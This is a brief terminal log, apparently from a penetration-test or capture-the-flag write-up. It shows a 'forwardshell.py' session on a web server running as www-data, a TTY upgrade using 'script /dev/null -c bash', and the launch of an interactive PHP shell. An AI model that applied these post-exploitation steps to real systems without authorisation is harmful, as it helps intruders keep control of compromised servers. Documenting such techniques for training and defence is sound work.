 ❯ python3 forwardshell.py
> pwd
/var/www/html
> cd ..
> pwd
/var/www
> script /dev/null -c bash
Script started, file is /dev/null
www-data@5a87e4912da0:/var/www$
> php --interactive
php --interactive
Interactive shell
php >
>